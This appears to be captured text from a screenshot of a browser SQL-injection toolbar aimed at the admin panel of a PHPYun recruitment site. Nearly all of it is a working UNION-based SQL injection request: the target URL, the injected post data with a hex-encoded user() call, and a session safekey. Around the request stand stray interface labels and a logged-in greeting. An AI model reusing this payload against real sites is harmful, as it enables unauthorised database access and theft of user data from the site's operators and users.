 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.hr135.com/ask/index.php/admin/?m=index&c=attenquestion
Split URL
Execute
Enable Post data Enable Referrer
Post data
type=1&id=1) and 1=2 union select 1,2,0x757365722829,4,5,6,7,8,9,10%23&safekey=5a48350556731e96b1ac590dda8db00c
欢迎来到php云人才系统! 您好：xiaoyux! [安全
PHPYun.com